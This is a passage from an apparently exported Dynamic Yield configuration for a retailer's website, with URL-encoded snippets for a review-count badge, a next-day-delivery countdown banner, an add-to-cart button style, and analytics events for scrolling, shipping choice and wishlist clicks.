heck%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug 